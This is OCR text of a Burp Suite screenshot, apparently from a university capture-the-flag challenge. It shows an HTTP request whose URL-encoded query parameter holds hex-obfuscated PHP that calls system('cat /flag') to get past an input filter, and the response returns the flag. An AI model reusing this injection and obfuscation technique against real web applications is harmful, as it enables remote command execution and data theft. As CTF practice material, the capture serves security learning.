 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Target:
Request
P Raw Hex \n
1 GET /?culligan=
%24%61%3d%22%5c%78%37%33%5c%78%37%39%5c%78%37%33%5c%78%37%34%5c%78%36%35%5c
%78%36%44%22%3b%64%69%65%28%24%61%28%22%5c%78%36%33%5c%78%36%31%5c%78%37%34
%5c%78%32%30%5c%78%32%46%5c%78%36%36%5c%78%36%43%5c%78%36%31%5c%78%36%37%22
%29%29%3b%0a HTTP/1.1
2 Host: vmx.cs.pub.ro:31080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/121.0.6167.85 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 15 Apr 2024 17:53:33 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 100
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 ACS_IXIA_CTF{f1lt3rinG_mIghT_Not_be_dat_effectiv3}ACS_IXIA_CTF{f1lt3rinG_mI
ghT_Not_be_dat_effectiv3}